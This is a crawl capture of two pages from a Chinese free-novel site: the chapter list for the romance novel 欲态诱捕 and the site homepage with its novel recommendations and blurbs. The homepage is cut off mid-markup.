

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baduzw.com/xiaoshuo/dzbN.html
body_size: 5735
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>欲态诱捕更新至126章TXT下载_全文无广告免费下载 - 八度中文网(baduzw.com) </title><meta name="keywords" content="欲态诱捕更新至126章TXT下载_全文无广告免费下载" /><meta name="description" content="从相遇到现在，男女主钱仲贺,谈宴,钱总的故事让我有喜有悲，相爱的甜蜜，误会的揪心，代入感太强了，作者文笔太好了，愿有情人终成眷属" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="八度中文网" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=xhtml; url=https://m.baduzw.com/xiaoshuo/dzbN.html" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.baduzw.com/xiaoshuo/dzbN.html" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://23.224.199.42:45678/xcdn5/css/_b75e29ac.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.42:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:status" content="已完结"/><meta property="og:novel:latest_chapter_url" content="https://baduzw.com/xiaoshuo/dzbN/126.html"/><meta property="og:novel:latest_chapter_name" content="第 126 节 欲态诱捕"/><meta property="og:title" content="欲态诱捕"/><meta property="og:novel:book_name" content="欲态诱捕"/><meta property="og:novel:read_url" content="https://baduzw.com/xiaoshuo/dzbN.html"/><meta property="og:url" content="https://baduzw.com/xiaoshuo/dzbN.html"/><meta property="og:novel:author" content="虞辞砚"/><meta property="og:novel:category" content="别后重逢"/><meta property="og:type" content="novel"/><meta property="og:novel:update_time" content="2024-03-09"/><meta property="og:description" content="从相遇到现在，男女主钱仲贺,谈宴,钱总的故事让我有喜有悲，相爱的甜蜜，误会的揪心，代入感太强了，作者文笔太好了，愿有情人终成眷属"/><meta property="og:image" content="//j.baduzw.com/typical-832566098-9147.jpg?sm"/><script>var COOKIE_PRE='5ygh9',TJ='F745ygh9',xCoverList=[],ADN='wq',TJN='pv',CAD=0,MOD='',xCover=function(){xCoverList.push(event.target||event.srcElement)},TWPC='hk',DOMA='baduzw.com',TWMO='big5',CDNV='318',DIR='/',APP_NAME='八度中文网',FORM_HASH='ff50828eg9cupg',CDN='https://23.224.199.42:45678/xcdn5/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.baduzw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="八度中文网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">八度中文网</span><span class="slogan">免费小说排行榜</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜索小说、作者和主角" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/tongrenyansheng/">同人衍生</a></li><li><a href="/qingchunxiaoshuo/">青春小说</a></li><li><a href="/xuanyixiaoshuo/">悬疑小说</a></li><li><a href="/wuxiaxiuzhen/">武侠修真</a></li><li><a href="/yanshengtongren/">衍生同人</a></li><li><a href="/youxiyijie/">游戏异界</a></li><li><a href="/category/">更新小说</a></li><li><a href="/quanben.html">完结小说</a></li><li><a href="/top.html">榜单小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.baduzw.com/xiaoshuo/dzbN.html" title="欲态诱捕">手机阅读《欲态诱捕》</a></div><a href="/">八度中文网</a> &gt; <a href="/youxiyijie/">游戏异界</a> &gt; <a href="/xiaoshuo/dzbN.html">欲态诱捕</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//j.baduzw.com/typical-832566098-9147.jpg?sm" author="虞辞砚" alt="欲态诱捕" /><span class="b"></span></div><div id="info"><h1>欲态诱捕</h1><p>作者：<a href="/zuozhe/aMa7ee9eZeeXqeU.html" target="_blank">虞辞砚</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="dzbN2" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="dzbN2" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/download/dzbN.html">TXT下载</a></p><p>更新时间：2024-03-09 06:04:17&nbsp;[共126章] <p>最新：<a href="/xiaoshuo/dzbN/126.html" title="">第 126 节</a></p><div class="clear"></div><div id="intro">从相遇到现在，男女主<a href="/lead/ab4Ze2bbb4e1b2XeU.html">钱仲贺</a>,<a href="/lead/4bea5e8PZeU.html">谈宴</a>,<a href="/lead/bb0we1b2XeU.html">钱总</a>的故事让我有喜有悲，相爱的甜蜜，误会的揪心，代入感太强了，作者文笔太好了，愿有情人终成眷属 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/xiaoshuo/wUr2.html" target="_blank" title="穿书后我成了团宠">穿书后我成了团宠</a> (同人小说) 、 <a href="/xiaoshuo/1328443614.html" target="_blank" title="总裁，宠婚协议签一下简小歌陆则骁">总裁，宠婚协议签一下简小歌陆则骁</a> (养成小说) 、 <a href="/xiaoshuo/4Xy.html" target="_blank" title="独宠侧君">独宠侧君</a> (宅斗小说) 、 <a href="/xiaoshuo/dbfy.html" target="_blank" title="渣攻贱受文的恶毒配角">渣攻贱受文的恶毒配角</a> (耽美现代) 、 <a href="/xiaoshuo/dB6s.html" target="_blank" title="似是故人来">似是故人来</a> (近代现代) 、 <a href="/xiaoshuo/EGX2.html" target="_blank" title="女配不背锅[快穿]">女配不背锅[快穿]</a> (明星小说) 、 <a href="/xiaoshuo/fLLp.html" target="_blank" title="君王无情（原版+修改版）">君王无情（原版+修改版）</a><a href="/dushu/nZM8HNY.html" title="打过来电话不说话,打过去打不通" target="_blank">打过来电话不说话,打过去打不通</a> (架空历史) 、 <a href="/xiaoshuo/wiWU.html" target="_blank" title="强势标记">强势标记</a> (奇幻小说) 、 <a href="/xiaoshuo/f2uD.html" target="_blank" title="军婚100分：重生女神，超给力">军婚100分：重生女神，超给力</a> (高干小说) 、 <a href="/xiaoshuo/dvSo.html" target="_blank" title="满庭芳">满庭芳</a><a href="/dushu/kzn2t8A.html" title="林字微信头像林姓好看微信头像" target="_blank">林字微信头像林姓好看微信头像</a> (近代现代) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《欲态诱捕》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/xiaoshuo/dzbN/126.html">第 126 篇</a></dd><dd><a href="/xiaoshuo/dzbN/125.html">第 125 篇</a></dd><dd><a href="/xiaoshuo/dzbN/124.html">第 124 篇</a></dd><dd><a href="/xiaoshuo/dzbN/123.html">第 123 篇</a></dd><dd><a href="/xiaoshuo/dzbN/122.html">第 122 篇</a></dd><dd><a href="/xiaoshuo/dzbN/121.html">第 121 篇</a></dd><dd><a href="/xiaoshuo/dzbN/120.html">第 120 篇</a></dd><dd><a href="/xiaoshuo/dzbN/119.html">第 119 篇</a></dd><dd><a href="/xiaoshuo/dzbN/118.html">第 118 篇</a></dd><dd><a href="/xiaoshuo/dzbN/117.html">第 117 篇</a></dd><dd><a href="/xiaoshuo/dzbN/116.html">第 116 篇</a></dd><dd><a href="/xiaoshuo/dzbN/115.html">第 115 篇</a></dd><dt>《欲态诱捕》 正文 </dt><dd><a href="/xiaoshuo/dzbN/1.html">第 1 篇</a></dd><dd><a href="/xiaoshuo/dzbN/2.html">第 2 篇</a></dd><dd><a href="/xiaoshuo/dzbN/3.html">第 3 篇</a></dd><dd><a href="/xiaoshuo/dzbN/4.html">第 4 篇</a></dd><dd><a href="/xiaoshuo/dzbN/5.html">第 5 篇</a></dd><dd><a href="/xiaoshuo/dzbN/6.html">第 6 篇</a></dd><dd><a href="/xiaoshuo/dzbN/7.html">第 7 篇</a></dd><dd><a href="/xiaoshuo/dzbN/8.html">第 8 篇</a></dd><dd><a href="/xiaoshuo/dzbN/9.html">第 9 篇</a></dd><dd><a href="/xiaoshuo/dzbN/10.html">第 10 篇</a></dd><dd><a href="/xiaoshuo/dzbN/11.html">第 11 篇</a></dd><dd><a href="/xiaoshuo/dzbN/12.html">第 12 篇</a></dd><dd><a href="/xiaoshuo/dzbN/13.html">第 13 篇</a></dd><dd><a href="/xiaoshuo/dzbN/14.html">第 14 篇</a></dd><dd><a href="/xiaoshuo/dzbN/15.html">第 15 篇</a></dd><dd><a href="/xiaoshuo/dzbN/16.html">第 16 篇</a></dd><dd><a href="/xiaoshuo/dzbN/17.html">第 17 篇</a></dd><dd><a href="/xiaoshuo/dzbN/18.html">第 18 篇</a></dd><dd><a href="/xiaoshuo/dzbN/19.html">第 19 篇</a></dd><dd><a href="/xiaoshuo/dzbN/20.html">第 20 篇</a></dd><dd><a href="/xiaoshuo/dzbN/21.html">第 21 篇</a></dd><dd><a href="/xiaoshuo/dzbN/22.html">第 22 篇</a></dd><dd><a href="/xiaoshuo/dzbN/23.html">第 23 篇</a></dd><dd><a href="/xiaoshuo/dzbN/24.html">第 24 篇</a></dd><dd><a href="/xiaoshuo/dzbN/25.html">第 25 篇</a></dd><dd><a href="/xiaoshuo/dzbN/26.html">第 26 篇</a></dd><dd><a href="/xiaoshuo/dzbN/27.html">第 27 篇</a></dd><dd><a href="/xiaoshuo/dzbN/28.html">第 28 篇</a></dd><dd><a href="/xiaoshuo/dzbN/29.html">第 29 篇</a></dd><dd><a href="/xiaoshuo/dzbN/30.html">第 30 篇</a></dd><dd><a href="/xiaoshuo/dzbN/31.html">第 31 篇</a></dd><dd><a href="/xiaoshuo/dzbN/32.html">第 32 篇</a></dd><dd><a href="/xiaoshuo/dzbN/33.html">第 33 篇</a></dd><dd><a href="/xiaoshuo/dzbN/34.html">第 34 篇</a></dd><dd><a href="/xiaoshuo/dzbN/35.html">第 35 篇</a></dd><dd><a href="/xiaoshuo/dzbN/36.html">第 36 篇</a></dd><dd><a href="/xiaoshuo/dzbN/37.html">第 37 篇</a></dd><dd><a href="/xiaoshuo/dzbN/38.html">第 38 篇</a></dd><dd><a href="/xiaoshuo/dzbN/39.html">第 39 篇</a></dd><dd><a href="/xiaoshuo/dzbN/40.html">第 40 篇</a></dd><dd><a href="/xiaoshuo/dzbN/41.html">第 41 篇</a></dd><dd><a href="/xiaoshuo/dzbN/42.html">第 42 篇</a></dd><dd><a href="/xiaoshuo/dzbN/43.html">第 43 篇</a></dd><dd><a href="/xiaoshuo/dzbN/44.html">第 44 篇</a></dd><dd><a href="/xiaoshuo/dzbN/45.html">第 45 篇</a></dd><dd><a href="/xiaoshuo/dzbN/46.html">第 46 篇</a></dd><dd><a href="/xiaoshuo/dzbN/47.html">第 47 篇</a></dd><dd><a href="/xiaoshuo/dzbN/48.html">第 48 篇</a></dd><dd><a href="/xiaoshuo/dzbN/49.html">第 49 篇</a></dd><dd><a href="/xiaoshuo/dzbN/50.html">第 50 篇</a></dd><dd><a href="/xiaoshuo/dzbN/51.html">第 51 篇</a></dd><dd><a href="/xiaoshuo/dzbN/52.html">第 52 篇</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/xiaoshuo/dzbN/list_1.html">上页</a><b>1</b><a href="/xiaoshuo/dzbN/list_2.html">2</a><a href="/xiaoshuo/dzbN/list_3.html">3</a><a href="/xiaoshuo/dzbN/list_2.html">下页</a><select id="jump" onchange="location.href='/xiaoshuo/dzbN/list__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 52; i <= 3; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 126 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/xiaoshuo/vrQ.html" target="_blank" title="乱世帝女">乱世帝女</a>、 <a href="/dushu/oP4xIBn.html" title="我们念的不是物而是彼此陪伴的时光" target="_blank">我们念的不是物而是彼此陪伴的时光</a>、 <a href="/xiaoshuo/5vZx.html" target="_blank" title="半衰期">半衰期</a>、 <a href="/xiaoshuo/EE77.html" target="_blank" title="网游之萌女王">网游之萌女王</a>、 <a href="/xiaoshuo/1269313436.html" target="_blank" title="老婆，来官宣！">老婆，来官宣！</a>、 <a href="/dushu/EbQDCLg.html" title="仪仪哟日语" target="_blank">仪仪哟日语</a>、 <a href="/xiaoshuo/d8EN.html" target="_blank" title="不做朋友">不做朋友</a>、 <a href="/xiaoshuo/f9Ty.html" target="_blank" title="神王毒妃：天才炼丹师">神王毒妃：天才炼丹师</a>、 <a href="/dushu/4z58tK0.html" title="琴魔是什么意思" target="_blank">琴魔是什么意思</a>、 <a href="/xiaoshuo/fje1.html" target="_blank" title="随身空间：末世女要嫁克妻男">随身空间：末世女要嫁克妻男</a>、 <a href="/dushu/bM1AC50.html" title="端正的人生态度需要" target="_blank">端正的人生态度需要</a>、 <a href="/xiaoshuo/wAMh.html" target="_blank" title="朋友妻来世可妻">朋友妻来世可妻</a>、 <a href="/dushu/55PEUx.html" title="太阳不过是一颗晨星by" target="_blank">太阳不过是一颗晨星by</a>、 <a href="/xiaoshuo/fcfm.html" target="_blank" title="啥，我是女神？">啥，我是女神？</a>、 <a href="/dushu/yNAZfen.html" title="永言配命自求多福类似句子" target="_blank">永言配命自求多福类似句子</a>、 <a href="/xiaoshuo/woAN.html" target="_blank" title="穿成偏执大佬的心头肉">穿成偏执大佬的心头肉</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⓵ 读者在欲态诱捕全文阅读中如发现内容有与法律抵触之处，请马上向本站举报。希望您多多支持本站，非常感谢您的支持！</p><p>⓶ 八度中文网提供欲态诱捕无弹窗阅读，让读者享受干净，清静的阅读环境，“是真正的无弹窗小说网”</p><p>⓷ 如果读者在阅读欲态诱捕时对作品内容、版权等方面有质疑，或对本站有意见建议请联系管理员处理。</p><p>⓸ 本小说《欲态诱捕》是本好看的婚恋小说小说，但其内容仅代表作者虞辞砚本人的观点，与八度中文网的立场无关。</p><p>⓹ 《欲态诱捕》是一本优秀小说，为了让作者:虞辞砚 能提供更多更好崭新的作品，请您购买本书的VIP或欲态诱捕完本、全本、完结版实体小说及多多宣传本书和推荐，也是对作者的一种另种支持！小说的未来，是需要你我共同的努力！</p><p>⓺ 我们将天天更新本书、日更月更，但如果您发现本小说欲态诱捕最新章节，而本站又没有更新，请通知八度中文网，您的支持是我们最大的动力。</p><p>*. <a href="/xiaoshuo/dzbN_1254712232.html">欲态诱捕 免费全文 虞辞砚 全集免费阅读 钱仲贺，谈宴，钱总</a>/<span class="gray">2024-03-08 04:48:00</span></p><p>*. <a href="/xiaoshuo/dzbN_494451680.html">欲态诱捕 精彩大结局 虞辞砚 免费在线阅读 钱仲贺，谈宴，钱总</a>/<span class="gray">2024-03-09 04:49:25</span></p><p>*. <a href="/xiaoshuo/dzbN_373026056.html">欲态诱捕在线阅读 中长篇 虞辞砚 全集最新列表</a>/<span class="gray">2024-03-08 00:23:09</span></p><p>*. <a href="/h/vepabxcl8pa.html">欲态诱捕 小说txt下载 虞辞砚 在线下载无广告 钱仲贺，谈宴，钱总</a>/<span class="gray">2024-03-08 20:55:35</span></p><p>*. <a href="/xiaoshuo/dzbN_874511422.html">欲态诱捕TXT下载 钱仲贺，谈宴，钱总免费全文下载</a>/<span class="gray">2024-03-09 03:41:15</span></p><p><a href="/xiaoshuo/dzbN/112.49.194.180.html" class="gray">112.49.194.180</a> / <a href="/xiaoshuo/dzbN/116.132.252.180.html" class="gray">116.132.252.180</a> / <a href="/xiaoshuo/dzbN/116.1.136.92.html" class="gray">116.1.136.92</a> / <a href="/xiaoshuo/dzbN/39.183.133.40.html" class="gray">39.183.133.40</a> / <a href="/xiaoshuo/dzbN/117.23.99.56.html" class="gray">117.23.99.56</a> / <a href="/xiaoshuo/dzbN/223.104.67.136.html" class="gray">223.104.67.136</a> / <a href="/xiaoshuo/dzbN/1.13.191.220.html" class="gray">1.13.191.220</a> / <a href="/xiaoshuo/dzbN/40.77.179.64.html" class="gray">40.77.179.64</a> / <a href="/xiaoshuo/dzbN/66.249.74.36.html" class="gray">66.249.74.36</a> / <a href="/xiaoshuo/dzbN/117.183.81.104.html" class="gray">117.183.81.104</a> / </p></div></div><script src="/click/dzbN"></script><script src="/5ygkw/318.wqffqj"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.baduzw.com/">八度中文网</a>(baduzw.com) All Rights Reserved. <a href="//hk.baduzw.com/xiaoshuo/dzbN.html" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a></p><p><a href="/about/">联系地址：<img data-lazy="/img/rmailJSFY.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.42:45678/xcdn5/js/_init.js?318"></script><script src="https://23.224.199.42:45678/xcdn5/www1/_common.js?318"></script><script use="19.648ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baduzw.com/?FROM=bjs&u=BJS
body_size: 9146
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>八度中文网-值得收藏的免费小说阅读网</title><meta name="keywords" content="八度中文网,同人衍生,好看的小说" /><meta name="description" content="八度中文网，精彩小说尽在八度中文网，本站拥有海量的青春小说以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="八度中文网" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=xhtml; url=https://m.baduzw.com/" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.baduzw.com/" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://23.224.199.42:45678/xcdn5/css/_b75e29ac.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.42:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><script>var COOKIE_PRE='5ygh9',TJ='F745ygh9',xCoverList=[],ADN='wq',TJN='pv',CAD=0,MOD='',xCover=function(){xCoverList.push(event.target||event.srcElement)},TWPC='hk',DOMA='baduzw.com',TWMO='big5',CDNV='318',DIR='/',APP_NAME='八度中文网',FORM_HASH='6ba3b951g9ctmz',CDN='https://23.224.199.42:45678/xcdn5/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.baduzw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="八度中文网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">八度中文网</span><span class="slogan">免费小说排行榜</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜索小说、作者和主角" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/tongrenyansheng/">同人衍生</a></li><li><a href="/qingchunxiaoshuo/">青春小说</a></li><li><a href="/xuanyixiaoshuo/">悬疑小说</a></li><li><a href="/wuxiaxiuzhen/">武侠修真</a></li><li><a href="/yanshengtongren/">衍生同人</a></li><li><a href="/youxiyijie/">游戏异界</a></li><li><a href="/category/">更新小说</a></li><li><a href="/quanben.html">完结小说</a></li><li><a href="/top.html">榜单小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/xiaoshuo/fhV7.html" title=""><img data-lazy="/ae01/kf/UTB8y__7vVPJXKJkSahVq6xyzFXau-OPR.jpg?sm" alt="破身王妃" author="蔷薇晚" src="/rloadD2Q.svg" /></a></div><dl><dt><span>蔷薇晚</span><a href="/xiaoshuo/fhV7.html" title="">破身王妃</a></dt><dd>潇湘VIP完结  收藏;5181  内容介绍：  她想挣扎喊叫，却连半点声音都喊不出来。  谁对她下了药，要她...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/dUjN.html" title=""><img data-lazy="//j.baduzw.com/typical-1373767232-87718.jpg?sm" alt="渣A和影后O先婚后爱了" author="朝行" src="/rloadD2Q.svg" /></a></div><dl><dt><span>朝行</span><a href="/xiaoshuo/dUjN.html" title="">渣A和影后O先婚后爱了</a></dt><dd>晋江VIP完结 非v章节章均点击数：21430 总书评数：1288 当前被收藏数：14647 营养液数：286...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/w7ac.html" title=""><img data-lazy="//j.baduzw.com/uppic/q/d0fV.jpg?sm" alt="拯救美强惨前夫（快穿GB）" author="明早早晚" src="/rloadD2Q.svg" /></a></div><dl><dt><span>明早早晚</span><a href="/xiaoshuo/w7ac.html" title="">拯救美强惨前夫（快穿GB）</a></dt><dd>晋江VIP完结 总书评数：5267 当前被收藏数：26719 营养液数：7220 文章积分：330,719,4...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/fNBg.html" title=""><img data-lazy="//j.baduzw.com/uppic/h/uql.jpg?sm" alt="兄妹联盟" author="起名恐惧症晚期" src="/rloadD2Q.svg" /></a></div><dl><dt><span>起名恐惧症晚期</span><a href="/xiaoshuo/fNBg.html" title="">兄妹联盟</a></dt><dd>起点完结 一个关于亲兄妹撸联盟的小故事。 作者声明：本作内容，纯属虚构，如有雷同，不胜荣幸。 原文地址：nov...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/wTXq.html" title=""><img data-lazy="//j.baduzw.com/uppic/q/dGV5.jpg?sm" alt="寻秦记(全文）作者：黄易" author="黄易" src="/rloadD2Q.svg" /></a></div><dl><dt><span>黄易</span><a href="/xiaoshuo/wTXq.html" title="">寻秦记(全文）作者：黄易</a></dt><dd>黄易作品集之《寻秦记》。寻秦记由香港作家黄易创作，作为玄幻小说的开山之作其情节离奇，跌宕起伏不仅有磅礴的场面也...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/fkNj.html" title=""><img data-lazy="//j.baduzw.com/uppic/0/0Nm.jpg?sm" alt="穿梭三千世界" author="与沫" src="/rloadD2Q.svg" /></a></div><dl><dt><span>与沫</span><a href="/xiaoshuo/fkNj.html" title="">穿梭三千世界</a></dt><dd>晋江VIP11月16日完结文 总点击数：87321总书评数：1054 当前被收藏数： 1582 文章积分： 1...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1"></span><span class="s2"><a href="/xiaoshuo/598350068.html" title="">神雕游侠(神雕风流)</a></span><span class="s5">萧九</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/xiaoshuo/wjeq.html" title="">被迫成为反派的猫</a></span><span class="s5">栾云夏</span></li><li><span class="s1">重生</span><span class="s2"><a href="/xiaoshuo/wkOI.html" title="">魔君带球跑了[重生]</a></span><span class="s5">雨洛萌</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/xiaoshuo/Q11.html" title="">她不配</a></span><span class="s5">湘沅爱</span></li><li><span class="s1">杀手</span><span class="s2"><a href="/xiaoshuo/frxs.html" title="">强强对决</a></span><span class="s5">沐三受/蠢沐受</span></li><li><span class="s1">法宝</span><span class="s2"><a href="/xiaoshuo/1696195346.html" title="">鸿蒙之神天道尊</a></span><span class="s5">辰枫星辰</span></li><li><span class="s1">青春</span><span class="s2"><a href="/xiaoshuo/1273014102.html" title="">极品医仙闯花都陈飞宇</a></span><span class="s5">全文免费阅读</span></li><li><span class="s1">唯美</span><span class="s2"><a href="/xiaoshuo/dNnT.html" title="">诡舍</a></span><span class="s5">夜来风雨声丶</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xiaoshuo/OuQ.html" title="">入错新房嫁对人</a></span><span class="s5">蟾宫折桂乐悠悠</span></li><li><span class="s1">灵魂</span><span class="s2"><a href="/xiaoshuo/foCE.html" title="">和校草交换身体以后</a></span><span class="s5">岚月夜</span></li><li><span class="s1">经济</span><span class="s2"><a href="/xiaoshuo/dNOT.html" title="">清冷教授她蓄谋已久</a></span><span class="s5">纪春烟</span></li><li><span class="s1">异术</span><span class="s2"><a href="/xiaoshuo/468121476.html" title="">从十连抽到世界首富</a></span><span class="s5">洛小天</span></li><li><span class="s1">宫斗</span><span class="s2"><a href="/xiaoshuo/hF3.html" title="">金牌嫡女：蛇蝎二小姐</a></span><span class="s5">锦红鸾</span></li><li><span class="s1">未来</span><span class="s2"><a href="/xiaoshuo/dAwN.html" title="">万有引力[无限流]</a></span><span class="s5">骑鲸南去</span></li><li><span class="s1">都市</span><span class="s2"><a href="/xiaoshuo/fmnA.html" title="">渣攻每天心慌慌</a></span><span class="s5">吃饭饭饭</span></li><li><span class="s1">公主</span><span class="s2"><a href="/xiaoshuo/JG3.html" title="">白烨无常GL</a></span><span class="s5">木随风</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div 